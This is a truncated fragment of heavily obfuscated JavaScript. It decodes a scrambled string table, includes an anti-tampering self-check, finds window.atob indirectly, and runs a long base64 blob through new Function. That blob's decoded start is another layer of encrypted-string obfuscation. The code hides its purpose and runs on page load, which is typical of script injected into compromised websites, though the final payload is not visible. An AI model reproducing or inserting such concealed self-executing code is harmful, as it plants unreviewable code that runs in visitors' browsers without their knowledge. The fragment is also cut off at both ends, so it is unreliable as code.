s0rcne1xtMHmq2mW','z3DLrePPwxL3BG','yLD0tvyXrNDzmvPAtKnJC0OYuLPAwez6twPbBKXdzfHu'];var _0x8306309v=_0x8306309d;function _0x8306309d(a,b){a=a-0x79;var c=_0x8306309c[a];if(_0x8306309d['VyIPur']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8306309d['zkhnnA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8306309d['vsjtuT']={},_0x8306309d['VyIPur']=!![];}var e=_0x8306309c[0x0],f=a+e,g=_0x8306309d['vsjtuT'][f];if(g===undefined){var h=function(i){this['JTNPAU']=i,this['aQsMHC']=[0x1,0x0,0x0],this['RvKoRP']=function(){return'newState';},this['OsAvGq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pZiNzE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Mxioys']=function(){var i=new RegExp(this['OsAvGq']+this['pZiNzE']),j=i['test'](this['RvKoRP']['toString']())?--this['aQsMHC'][0x1]:--this['aQsMHC'][0x0];return this['QmvmDw'](j);},h['prototype']['QmvmDw']=function(i){if(!Boolean(~i))return i;return this['DKLaUJ'](this['JTNPAU']);},h['prototype']['DKLaUJ']=function(j){for(var k=0x0,l=this['aQsMHC']['length'];k<l;k++){this['aQsMHC']['push'](Math['round'](Math['random']())),l=this['aQsMHC']['length'];}return j(this['aQsMHC'][0x0]);},new h(_0x8306309d)['Mxioys'](),c=_0x8306309d['zkhnnA'](c),_0x8306309d['vsjtuT'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8306309d;while(!![]){try{var c=-parseInt(q(0x10c))*parseInt(q(0xf4))+-parseInt(q(0x116))+parseInt(q(0xb8))*parseInt(q(0xa7))+-parseInt(q(0x124))+parseInt(q(0xe6))*-parseInt(q(0x145))+-parseInt(q(0xd2))+parseInt(q(0x118));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8306309c,0xb0bb3));var _0x8306309e=window;function _0x8306309f(c,d){var r=_0x8306309d,e={};e['MAurC']='object',e[r(0x11d)]='function',e['SsrHY']=function(i){return i();},e['plUZN']=function(i,j,k){return i(j,k);},e[r(0xfb)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8306309d;if(k){var m=k[s(0xef)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=f['plUZN'](g,this,function(){var t=_0x8306309d,n=typeof window!==t(0x132)?window:typeof process===f['MAurC']&&typeof require===f['DxTNm']&&typeof global===f['MAurC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['SsrHY'](o);});l();for(var m=0x2;m<k[u(0x148)];m++){if(f['GyyWL'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8306309f(_0x8306309e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4MjU4NjhkPVsnVzdsZE9ta'+'2FXUWxjT3EnLCdXUGFsV09mQ0NHJywnc0'+'dlcVdRL2RNVycsJ2s4a2pXUUgvV1AwJyw'+'nVzZWY0ltb1Nxd3EnLCdXUURXV1JOY04z'+'dScsJ1c3VmNRdkxkc0cnLCdXNDNjVlNrT'+'1c2L2RSRycsJ3M4bytXUjdkTm1vRScsJ0'+'RtbzJXUDg5Z3EnLCdjOG9aY0NrTnk4b0p'+'sMksnLCdXTzVKVzRidEZXJywnVzZKY0tt'+'b2dkRycsJ2Vta3dDaGRjSnEnLCdqQ2swV'+'09Yb1dSOCcsJ1c1V3NiU2tnRGEnLCdtOG'+'9zblNrVWtXJywnV09aZEw4a3RXNTdkVlN'+_0x8306309v(0x8a)+'ZElta2hXUWxjUFcnLCdEU29TV1JpRicsJ'+'1c2cGRSU2tMV1BaY09XJywnekNvUFdRcU'+_0x8306309v(0xf2)+'BOGt5VzdlJywnVzVCZEpDby9EOGtBJywn'+'Qks4NXJ4VmNIOGt5VzZUQmttbzMnLCdXN'+'2xjSW1rZFc1cGRVVycsJ2hta2ZmbWt2ZH'+'EnLCdGbWtManNlJywndzhrNkJDazJXUmk'+_0x8306309v(0xff)+'YScsJ1dQdnFXNlRLQ0cnLCdDbW9CeHZ4Y'+'1NhJywnYVlUdVc1bm50R1ZjVXVMdVc3ak'+'QnLCdXNjVvem1vL2lHJywnVzYvZEtoOHN'+_0x8306309v(0xec)+'YScsJ2RLejBXNy9kR3EnLCdXUXBkVVhKY'+_0x8306309v(0xb6)+'NBMEJjS2EnLCdlTkJkVUNrL1dSVycsJ1d'+'SVEpGQ29EZXEnLCdCQ29DV1IvZE9Db0Yn'+'LCdXNmUvVzRCZFBTa0YnLCdxc05jTUNvY'+'VdSeScsJ3hTb2Z3TjdjR1cnLCdqSWU1c3'+'U0JywnVzVG'+(_0x8306309v(0x122)+_0x8306309v(0xf7)+'wnVzRoY09Tb3JucTgnLCdtQ2tOQUlGZEd'+_0x8306309v(0x94)+'R2ZHJywndThrbEVDazVXUmEnLCd6Q2tpR'+'UtDdScsJ3pTa3BCOGszV1BTJywnVzVaZE'+'9TbzdDbWt1JywnQ0NrcmJDa1l0RycsJ1d'+'QN2RQSnhjR0NvdCcsJ3VTb3NFdzNjSlcn'+_0x8306309v(0x86)+'ycsJ1dPM2NIU2tGeUNrcycsJ0M4b3BXUD'+_0x8306309v(0xbe)+_0x8306309v(0xb7)+_0x8306309v(0x9e)+_0x8306309v(0xac)+_0x8306309v(0x101)+'vU280ZW1rTWlhJywnbzhrQXMyWmNUVycs'+'J3NTbzlXUnBkVjhvMScsJ1dPM2RNOG8yZ'+'ThrcScsJ3RTb0RsMTNjSUcnLCdrQ2tJVz'+'c3Y09Tb0EnLCdiQ2trV1BIbVdSNCcsJ2J'+'idU91eHUnLCdxU290amE1dScsJ21NN2RT'+'OGsvV1B1JywndjNLUVdReW0nLCdXUE5kU'+'1NrVVc0YnInLCdpZDRWV1E3Y1VHJywndD'+'hvT2NHWEUnLCdXUDFlV1FleEJhJywnVzV'+_0x8306309v(0xce)+'J2dDa0JXNzdjT0NvcScsJ21hbUV1M2UnL'+'CdhMDNkVUNrL1dPSycsJ1dSN2NVQ2s1dF'+'NreCcsJ1dSZGRPQ2tYVzZUZycsJ1c2RHh'+'xOG9MZlcnLCdXNGRkTjhrK1dPOCcsJ1c0'+'aGNHOG8rbVdtJywndDhvNW4zM2NQRycsJ'+_0x8306309v(0x128)+'csJ1c0cmhx')+('Q29pamEnLCdXUmRkU2FSY0hTb3gnLCdqO'+'GtZdDN1ZHpadGNMOG9uV09KZEhXJywnbF'+'Nrd2Vta0FtVycsJ1c0T3hXNlZkTkNrcSc'+'sJ0FDa1NnU2tKeUcnLCdXN1ZjRzhrZFc2'+'N2RTYScsJ1dQVGVXUjg1eEcnLCdXUkJkR'+'0pSY1Rtb3gnLCdlOGtpV08vY0djeScsJ1'+'dPL2NSWHhjTVd1JywndUNvQ1dQWmRSbW9'+'iJywncm1vdFdRMDVnRycsJ1dQeGNQcUpj'+'TkNrOCcsJ1c1VmROU2tPV1JSY0thJywna'+_0x8306309v(0xbf)+'hvR2YwWmNOVycsJ1c1aGNUQ29peE1xJyw'+'nV1JkZEdLQmRNbWtzJywnV095VVdQek16'+_0x8306309v(0x10a)+'2tFV09xJywnbVNrMldQSG5XT2UnLCdXNH'+'BjSENvbHNoYScsJ1dPYktXUUpjUnZLJyw'+'nYm1rRm9DazhjYScsJ0QzMHRXT0dTJywn'+'RlNvRFdPbGRNbW8zJywnQzhvMVdSR0ZvV'+'ycsJ1dRVmNWQ29ZQzhvTycsJ1dQaGRPcj'+'BMaXEnLCdXUHI1V1BtdnZxJywnVzRGY1U'+_0x8306309v(0x80)+'UnVOZEhTa1knLCdXTzgwV1FQUnlhJywnV'+'zRPSVc0SmRWOGtyJywnZ3dMNlc2cGRVRy'+'csJ1dPQ0xXUmIydWEnLCdXTzNjTlNvcHJ'+_0x8306309v(0x85)+_0x8306309v(0x137)+'0dKZGNRU2sxJywnblNrOVc2RmNOU29TJy'+'wndG1vOXhNZGNIYScsJ0U4a2FGbWtoV1J'+'5JywnV1A3ZExLQmRWbWsyJywnV1AvZFZx'+'ekRBcScsJ3lTazNtbWtkeWEnLCdXUnBkS'+_0x8306309v(0x8c)+'9acURsYScs')+(_0x8306309v(0x114)+'ycsJ0NDa1hDMk92JywnVzVqSHJTb2lmcS'+'csJ204a3BXUXBjR3M0JywnbUNrZGVTa3V'+'tVycsJ3dJdGRHY0diJywnVzU4YVdSbWVG'+'bW8vRFNrMFdSL2NIcScsJ1dQQzZXUUQ5R'+'EcnLCdEU29jRk5KY1VxJywnVzRGZFRta0'+'JXUXBjUXEnLCdXUmRkVkg1cEVHJywnVzc'+'xRnJDb0RvRycsJ0E4b01XUjNkVjhvTics'+'J2tMRmRHU2t6V1BDJywnV1JoY05Da0l0U'+'2txJywncThrcGJDa0FFcScsJ2diMG5XUD'+'djVVcnLCdjQ294ZjhrcHBHJywneThrRnV'+'3ODYnLCdXNC9jTjhraFc2dGRWYScsJ1dQ'+'ZGRObW9IbThrTCcsJ1dSRmNNU2tBcUNrV'+'CcsJ25Da1dmbWtSaHEnLCd4ZHlaV1BaZF'+'RxJywnVzd0Y1Rtb0VqSXUnLCdXNWhjTEt'+'2aXlhJywnV1FsZFNyUmNKc0snLCdXN1RU'+'cm1vNHBhJywna0NvdGhTa2ltYScsJ1dPe'+_0x8306309v(0x127)+'FHR1dPSmNSRycsJ1c0T3hwbWtiRUcnLCd'+_0x8306309v(0x88)+_0x8306309v(0x131)+_0x8306309v(0x87)+'hvdmRDa3YnLCdXNGhjTlNrZVc3SmRRVyc'+'sJ2NHT3ZXT1JjVGEnLCdXNk5jUUNrNVc1'+'M2RHVycsJ1dPSmNTckJjVGM0JywnV090Y'+'0pzdGNUU2tPJywnV1BlOVdSYkRCVycsJ1'+_0x8306309v(0xdf)+'ndjFLaFdQUzMnLCdXUEhCV1BLR3pHJywn'+'d3FoZE5zS2snLCdXNW5oQjhvNm5XJywnd'+'WRlaldRaGRSQ2tRV09MTldQMTYnLCdXUl'+'JkS3R1UGRx')+('JywnVzVoY1NTb3l1MmknLCd6Q2tGcjFDW'+'icsJ3pJU2VXUHBkTnEnLCdXUEZkVFNrcF'+_0x8306309v(0x111)+'4MmEnLCdXUXhkUGJhSmhXJywnV1A3Y0th'+'eGNPcTgnLCd5Q29KV1IzZFRTb3QnLCdtQ'+'28zZUNrRWVHJywnV1F2MldQU2pGVycsJ1'+'dSbGRIWFJjUFNvOCcsJ1c1VmRSU29QdUN'+_0x8306309v(0xe8)+'TCcsJ1c1anlDOG9PbUcnLCdXUjFmVzRYd'+_0x8306309v(0xaf)+'Bta3AnLCdkcjhyV08zY09xJywnV1JoZFJ'+'yeXNjVycsJ1c3SmRMZjhyZVcnLCdXUGJl'+_0x8306309v(0x12b)+_0x8306309v(0x102)+'wnd1p4Y0htb3lXNTdjT0NrQVc0QmNNU29'+'lV1BLJywnVzVSZE9MeUhkVycsJ2Jta0Vq'+'Q2tGQWEnLCdXUTdkTnhSZEtDa1gnLCdnY'+'jRRd01TJywncUNrSWhtazJ4VycsJ0RTbz'+'JXUHFtb0cnLCdXNFQzRkNvRGRxJywnV1J'+_0x8306309v(0x13b)+'RlNvYmZhMTgnLCdCczdjTUxqeCcsJ1c1c'+'U1obWtkRWEnLCd5bW94YnE5KycsJ25ta0'+_0x8306309v(0xd1)+_0x8306309v(0xc4)+'T3RkTHJxY2NXJywnV084aVdRNUh0YScsJ'+'1c3S1NXNEZkVW1rdCcsJ1dPMEJXUXZhQ0'+_0x8306309v(0xe3)+_0x8306309v(0xd0)+_0x8306309v(0x130)+'jNjUDhreFc3M2RHcScsJ2ExQmROU2s3V0'+_0x8306309v(0xcc))+('MWlTa092cScsJ2pYUHBpWk8nLCdXN3hjU'+'lNvRGVYcScsJ2w4b1BkOGtvbXEnLCdXN2'+'RjVDhva3QwaScsJ2o4a1hXNm5jRVNrVVd'+'PbGNPQ282V1BWY0pDa2MnLCdXNVBGVzVx'+'OW5Da1ZndVpkVThvUVc3VmNPVycsJ284a'+'0RCM3BjTUcnLCdXNXFjVzdiRXU4b0F5OG'+'tyJywnV1A3ZEtXQmNLVzQnLCdBbWs5RlN'+_0x8306309v(0x141)+_0x8306309v(0x84)+'ENvaWVZTGMnLCdXT1ZjR1NvaScsJ3lDb3'+_0x8306309v(0xae)+'sJ2tIQ29yMFMnLCdzQ2syQ0tlSCcsJ1dS'+'dGRVcnBjSklDJywndmRHUFdPM2RWVycsJ'+_0x8306309v(0xc6)+'NrNicsJ3k4a0Z2TjB2JywnV09IcVdQNHd'+'yYScsJ1dQTmRQOGt0VzdIZCcsJ1c1UmNM'+'bW9YYUhXJywnaENrL1c1QmNJQ29ZJywnV'+'09KY0c4b3B0bW9EJywnd0xXV1dPR2onLC'+'dXUlhXbThrTHk4azdCZk8nLCd4Q29aemZ'+'aY1FhJywnVzdkZEd4aWJuYScsJ1c1TFB0'+'bW9Ob1cnLCdlbW85ZkNrL25xJywnVzdoZ'+'E9mQ2lwRycsJ3ZTb2FqYnJRJywnem1raE'+_0x8306309v(0xa0)+'RV1F4Y1RmUycsJ2xTb3JrQ2tsY1cnLCdl'+_0x8306309v(0x12e)+'CdvU28vcDhrS2RHJywnamU5ZFc3SmRPVy'+'csJ1c3VmNHQ2tNVzc3ZFZHJywnV1FGY0l'+'Ta3VFQ2szJywnV1BsZEtiaGNPSWEnLCdD'+'U280QngzY1NXJywnV09lZVdPZjJxYScsJ'+'0Ftb21XUFN1aWEnLCdXUlZjUnFWY01HdS'+_0x8306309v(0xb5))+(_0x8306309v(0xcb)+'2lqU2s4ZWEnLCdvSTVmYWJPJywnVzRGZF'+'RlYVRmYScsJ3c4a0dsbWtGQUcnLCdXUHJ'+'XV1JpaXdHJywnV08xb1dQL2NWMTAnLCd4'+_0x8306309v(0xfe)+_0x8306309v(0xe2)+_0x8306309v(0x12f)+'nLCdXN1ZjSUNvQUZ4VycsJ2kyOTRXNkpk'+'VnEnLCdjbWt5VzZkY0hTb3AnLCdXNVpjU'+_0x8306309v(0x113)+'xtV1F5SHpHJywnRENvVFdSNHYnLCdXNzB'+'PY1NrTnlhJywnV1EvZFNHQmNQU28yJywn'+'V1FPUVdSZldyVycsJ1dPVC9XUktJc2EnL'+'CdXNVdyVzZKZFFta0gnLCdBbWt0YlNrQn'+'lhJywnQzhva290RGEnLCdpbW9UYThrOW5'+'XJywnRVovZFRZU2snLCdXUnpKVzRQSHhh'+'JywncUlLUFdPcGRQYScsJ2dLOTVXNWhkT'+'1cnLCdXT1JjUGJCY0hta3EnLCdEU29teU'+'s3Y1VhJywnRVdSY0dOci8nLCdXNGhkSWV'+_0x8306309v(0xdc)+_0x8306309v(0xc5)+'EZkVEhaY0xYRycsJ1dSL2NUOG9Lc21vOC'+'csJ2xoZldXNEZkVHEnLCdtdnZYVzZ4ZE9'+'xJywnV1FKZE8xaGRTOGsyJywnajBMWlc1'+'ZGRWVycsJ3hOYWpXT1cnLCdXTzdjU0lWY'+'0h2cScsJ2E4a2xXUmZ2V1BpJywnVzVWY0'+'pTb0pkU2tjV1BCZFBta3QnLCdXNDdkTW1'+'rbFdPN2NWcScsJ1dPdGNPSHhjU1dTJywn'+_0x8306309v(0xc0)+_0x8306309v(0x10e)+_0x8306309v(0xde))+('L2RTU28rYVNrYicsJ3AwWmRHU2ttV09XJ'+_0x8306309v(0x13c)+'NvMicsJ1dSRmRHSmRjVUNvdycsJ1dPNUt'+'XNm4vcmEnLCdwQ2tpV1AvY0hZcScsJ1dQ'+'RmNSZEpjUG1rTycsJ1dSL2NVbWs4dThra'+'CcsJ2NTb0JsQ2t1bEcnLCdXNDRqaDhrZ0'+'FHJywnVzRsY1Y4b0FyZ2UnLCdXNTdjT2V'+'EbUJxJywnV1JaY01ydGNWWmEnLCdXUmRk'+_0x8306309v(0x138)+'CdjS25tVzRKZExxJywnbm1rQkJ4dGNVcS'+'csJ2QzVmRWOGtIV080JywncUNrMmJta1J'+'BVycsJ1dRN2ROWkxsd2EnLCdjQ2tFVzdw'+'Y0dTb1MnLCd3SVpkTmF1VCcsJ3Bta29tO'+'GtraWEnLCdqYnV4eUtPJywnVzRWY0xTa1'+'NXNGRkTnEnLCdXT2RjU1pGY1RzOCcsJ1c'+'3bGNHZkxuQnEnLCdXUDNjSUpCY1FJRycs'+'J1c3VmRPMUczbUcnLCdvc25hb2JTJywna'+'FNrU1dQWGdXT0snLCduWGpqZ0dDJywnVz'+'VSZFY4bzhBQ2tXJywnV1FIVldPT3hBcSc'+'sJ1c3RmNQQ2ttVzVKZEpXJywnVzU3ZE04'+'a2hXUUpjTEcnLCdXT2hkTFNrVnpON2NWM'+'2JLaDNHK1dSRycsJ0JLNC9yeE5jVjhrRV'+'c2TGFpbW8vJywnV1JaZE5Tb0lqQ2szJyw'+'nem1vb3dMVmNIRycsJ1dPM2NUQ2twZDhr'+'clc2ZGRHR05jTG1rTycsJ1dQVmRLQ29zY'+_0x8306309v(0x91)+'NrcVc1aScsJ3hZUmRSYktqJywnbzJkZFA'+'4a2dXUW0nLCdXNzNjSzhrSFc0ZGRNcScs'+_0x8306309v(0x10b)+'jQnLCdGZFpkTlp1NicsJ2c4azZXUXBjUl'+'ppJywnbzhr')+('dGVTa3FtVycsJ1c1ZGRMbW9KV1JwY0hXJ'+'ywnV1BkZEdKeTBucScsJ3ZTazJ1OGsrV1'+_0x8306309v(0x11b)+'XNmZuekNvaG1XJywnYnVaZFQ4a2hXT2Un'+'LCdDbWtqZzhrQnFxJywnV08vZEd3M2RLU'+'2tQJywnVzdSY1FDb1d5M0MnLCd0Q294V1'+_0x8306309v(0xd5)+'rR3NDa0VXNkMnLCdGYVMyV1FSZEpHJywn'+_0x8306309v(0xda)+'UonLCdiQ2s0Rk14Y1ZXJywnVzQ3ZFBOT2'+'1lYScsJ1dSRDFXT1pjVUxTJywnelNvUEF'+'mVmNKcScsJ284b3NmU2swbkcnLCdXUHhj'+'UUlCY1BDa0gnLCdXNUpjT0piY2lXJywnc'+_0x8306309v(0x120)+'hORDEnLCdXNjdjSGhMc3FxJywnVzVtWlc'+_0x8306309v(0x7d)+'bFc0aGRTOGsvJywnVzVWZFMzcmpvcScsJ'+_0x8306309v(0x8d)+_0x8306309v(0xf8)+'RSmRMQ29jJywnV1FibldSU1BDYScsJ1dS'+_0x8306309v(0x133)+_0x8306309v(0x7b)+'tOJywnV09oY1FiZGNMSWEnLCdXT3hkUGY'+'vZEpTa1gnLCdXNDdkUUtlMGdXJywnV1A1'+'MldROFFGRycsJ3hTbzVDTE5jSWEnLCdlU'+'2tKdjBWY09HJywnYjhrQnh2QmNVVycsJ0'+'VDa2JjQ2tGRmEnLCd4Q282cTNaY1FHJyw'+'nQThvNVdQdGRNQ291JywnV1FlSFdSbk92'+'cScsJ1dSanVXUkZjR3d1JywnVzR6R3Ntb'+_0x8306309v(0x9f)+'pDTlMyJywn')+('aDhrVFdPM2NSWmknLCd0Q2tURjhrTVdPY'+'ScsJ1dPL2RQQ2tYVzZ6dicsJ2NDa3pXUG'+'5oV1FlJywnVzVOY0pTb2tiWnEnLCdFU29'+'BYzJ0Y1NXJywnVzdWY1B3ZlZycSddO2Z1'+'bmN0aW9uIF8weDM4MjU4NjhlKGEsYil7Y'+'T1hLTB4MWM1O3ZhciBjPV8weDM4MjU4Nj'+'hkW2FdO2lmKF8weDM4MjU4NjhlWydpbWF'+'pUUgnXT09PXVuZGVmaW5lZCl7dmFyIGQ9'+_0x8306309v(0x146)+_0x8306309v(0xf5)+'VGR0hJSktMTU5PUFFSU1RVVldYWVowMTI'+_0x8306309v(0x106)+'dmFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ'+'2NoYXJBdCddKG8rKyk7fm4mJihtPWwlMH'+'g0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays'+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgw'+'eGZmJm0+PigtMHgyKmwmMHg2KSk6MHgwK'+'XtuPWpbJ2luZGV4T2YnXShuKTt9cmV0dX'+'JuIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0'+'pe3ZhciBuPVtdLG89MHgwLHAscT0nJyxy'+'PScnO2w9ZChsKTtmb3IodmFyIHU9MHgwL'+_0x8306309v(0x90)+'s9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQ'+'nXSh1KVsndG9TdHJpbmcnXSgweDEwKSlb'+'J3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlV'+'VJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvci'+'h0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT1'+'0O31mb3IodD0weDA7dDwweDEwMDt0Kysp'+_0x8306309v(0x95)+_0x8306309v(0x13d)+_0x8306309v(0x7e))+('W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+_0x8306309v(0xbb)+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x8306309v(0x89)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+_0x8306309v(0xca)+_0x8306309v(0x134)+_0x8306309v(0x9a)+'8weDM4MjU4NjhlWydpbWFpUUgnXT0hIVt'+'dO312YXIgZT1fMHgzODI1ODY4ZFsweDBd'+_0x8306309v(0x103)+'FJhSSddW2ZdO2lmKGc9PT11bmRlZmluZW'+'Qpe2lmKF8weDM4MjU4NjhlWydpWExkWWw'+'nXT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVu'+'Y3Rpb24oail7dGhpc1snUlpSaWp6J109a'+_0x8306309v(0x81)+_0x8306309v(0xb2)+'0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9'+_0x8306309v(0x7f)+_0x8306309v(0x12a)+'tceDIwKicsdGhpc1snRU5EZGx3J109J1t'+'ceDI3fFx4MjJdLitbXHgyN3xceDIyXTs/'+'XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddW'+'ydhcHduT3gnXT1mdW5jdGlvbigpe3Zhci'+'BqPW5ldyBSZWdFeHAodGhpc1snbmpUSk1'+'tJ10rdGhpc1snRU5EZGx3J10pLGs9alsn'+'dGVzdCddKHRoaXNbJ2xMaUpPaCddWyd0b'+'1N0cmluZyddKCkpPy0tdGhpc1sneWpTck'+'FmJ11bMHgx')+(_0x8306309v(0xc8)+'mV0dXJuIHRoaXNbJ2VZc0tpdSddKGspO3'+'0saVsncHJvdG90eXBlJ11bJ2VZc0tpdSd'+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+_0x8306309v(0x7a)+'0pO30saVsncHJvdG90eXBlJ11bJ1BVbXN'+'xcSddPWZ1bmN0aW9uKGope2Zvcih2YXIg'+'az0weDAsbD10aGlzWyd5alNyQWYnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1sneW'+_0x8306309v(0xdb)+'uZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxs'+_0x8306309v(0xa5)+'Tt9cmV0dXJuIGoodGhpc1sneWpTckFmJ1'+'1bMHgwXSk7fSxuZXcgaShfMHgzODI1ODY'+'4ZSlbJ2Fwd25PeCddKCksXzB4MzgyNTg2'+'OGVbJ2lYTGRZbCddPSEhW107fWM9XzB4M'+_0x8306309v(0xd4)+'B4MzgyNTg2OGVbJ0VjZFJhSSddW2ZdPWM'+'7fWVsc2UgYz1nO3JldHVybiBjO30oZnVu'+'Y3Rpb24oYSxiKXt2YXIgSj1fMHgzODI1O'+'DY4ZTt3aGlsZSghIVtdKXt0cnl7dmFyIG'+'M9LXBhcnNlSW50KEooMHgxY2QsJ3ZjY1E'+'nKSkqcGFyc2VJbnQoSigweDI0NCwnJVBH'+'bycpKStwYXJzZUludChKKDB4MzlmLCdZZ'+'mkxJykpKy1wYXJzZUludChKKDB4MmM0LC'+_0x8306309v(0x147)+'hLCdjdk42JykpK3BhcnNlSW50KEooMHgz'+'N2MsJ1lIITQnKSkqcGFyc2VJbnQoSigwe'+'DNhMSwnUmRxKicpKSstcGFyc2VJbnQoSi'+_0x8306309v(0xe5))+('JXJ3dicpKSstcGFyc2VJbnQoSigweDMzM'+'ywnUmRxKicpKSotcGFyc2VJbnQoSigweD'+'I2NywnUW96cicpKTtpZihjPT09YilicmV'+'haztlbHNlIGFbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO31jYXRjaChkKXthWydwdXNoJ'+_0x8306309v(0x11e)+'gyNTg2OGQsMHg3Zjk2ZiksIWZ1bmN0aW9'+'uKCl7dmFyIEs9XzB4MzgyNTg2OGUsZD17'+'fTtkW0soMHgzYWEsJzNiSDAnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdCE9PXU7fS'+'xkW0soMHgyYWQsJ1JkcSonKV09SygweDM'+'xZSwnS2RtQycpK0soMHgyYTAsJ1tvKEYn'+'KSxkW0soMHgyOWIsJ3ZjY1EnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdD09PXU7fS'+_0x8306309v(0x119)+_0x8306309v(0x117)+_0x8306309v(0xb0)+'0soMHgyNTMsJ3VGNUInKSxkW0soMHgzNj'+'IsJ3lAQVcnKV09ZnVuY3Rpb24odCx1KXt'+'yZXR1cm4gdD09PXU7fSxkW0soMHgyNjQs'+'J2pEQ2YnKV09ZnVuY3Rpb24odCl7cmV0d'+'XJuIHQoKTt9LGRbSygweDFmOCwndmNjUS'+'cpXT1LKDB4MzViLCdZZmkxJykrSygweDJ'+'hOSwnMWp1KCcpLGRbSygweDM4NiwnJXJ3'+'dicpXT1mdW5jdGlvbih0LHUpe3JldHVyb'+'iB0PHU7fSxkW0soMHgzMDEsJ11NZF4nKV'+'09ZnVuY3Rpb24odCx1KXtyZXR1cm4gdCE'+'9PXU7fSxkW0soMHgyOTUsJ1tvKEYnKV09'+'SygweDIxMiwnZDM2TCcpK0soMHgyZjUsJ'+'0hUNV4nKStLKDB4MWQ4LCcmJXltJykrSy'+_0x8306309v(0x9d))+('WUghNCcpK0soMHgzNGEsJ1pUZ10nKSxkW'+'0soMHgxY2UsJ15kRm4nKV09ZnVuY3Rpb2'+'4odCx1LHYpe3JldHVybiB0KHUsdik7fSx'+'kW0soMHgyMjYsJ3lAQVcnKV09ZnVuY3Rp'+'b24odCx1KXtyZXR1cm4gdD09PXU7fSxkW'+'0soMHgzMTksJzkyR28nKV09ZnVuY3Rpb2'+_0x8306309v(0x10f)+'weDJjYywnXmRGbicpXT1mdW5jdGlvbih0'+'LHUpe3JldHVybiB0PD11O30sZFtLKDB4M'+'zU1LCdsR2xEJyldPWZ1bmN0aW9uKHQsdS'+'l7cmV0dXJuIHQrdTt9LGRbSygweDIzZCw'+_0x8306309v(0xcd)+'dHVybiB0LXU7fSxkW0soMHgyNWMsJ3VGN'+'UInKV09SygweDM3MiwnUmRxKicpK0soMH'+'gyOTAsJ3lAQVcnKStLKDB4MzFkLCdZZmk'+'xJykrSygweDJiMiwnJXJ3dicpK0soMHgy'+'NjAsJ2F3UkYnKStLKDB4MjczLCd4USFIJ'+'ykrSygweDJmYSwnM2JIMCcpK0soMHgzMj'+'AsJ2xrVzInKStLKDB4MjU1LCc1KE4xJyk'+'rSygweDM0NywnZDM2TCcpLGRbSygweDIx'+'ZiwnenhzMScpXT1LKDB4MzM1LCdeZEZuJ'+'ykrSygweDI2NiwnSkQqJCcpK0soMHgzN2'+'UsJ3J2JVcnKStLKDB4MjcxLCcmQ1MyJyk'+_0x8306309v(0x144)+'J2o4JGYnKStLKDB4MzY3LCd5QEFXJykrS'+'ygweDJkMSwnbGtXMicpK0soMHgyNTAsJ2'+'UoWFYnKStLKDB4MzhiLCdXTk9mJykrSyg'+'weDM4NywnTW43QCcpK0soMHgxYzYsJ3VV'+'Q14nKStLKDB4MjNiLCdENml3JykrSygwe'+_0x8306309v(0x13a)+'ZpdycpXT1m')+('dW5jdGlvbih0LHUpe3JldHVybiB0KHUpO'+'30sZFtLKDB4MzM5LCddTWReJyldPUsoMH'+'gyZTcsJyVyd3YnKStLKDB4MzkwLCczYkg'+_0x8306309v(0x10d)+'ZjYsJyZDUzInKStLKDB4MWRkLCdvY3F4J'+'ykrSygweDJkOSwnWUghNCcpK0soMHgzOT'+_0x8306309v(0x110)+_0x8306309v(0x136)+_0x8306309v(0xf6)+'ygweDM1ZiwnNShOMScpK0soMHgyZmYsJ1'+_0x8306309v(0xc1)+'weDM2YiwnakRDZicpK0soMHgyNDYsJykq'+_0x8306309v(0xbd)+'DJmYywnbGtXMicpK0soMHgyM2YsJ2UoWF'+'YnKStLKDB4MjA2LCdNbjdAJykrSygweDM'+'5MywnUW96cicpK0soMHgyMDAsJ0JnU3Qn'+'KStLKDB4MjllLCdhd1JGJykrSygweDI0O'+'SwnWUghNCcpK0soMHgyMGIsJ2QzNkwnKS'+'tLKDB4MzI0LCdeZEZuJykrSygweDIwOSw'+_0x83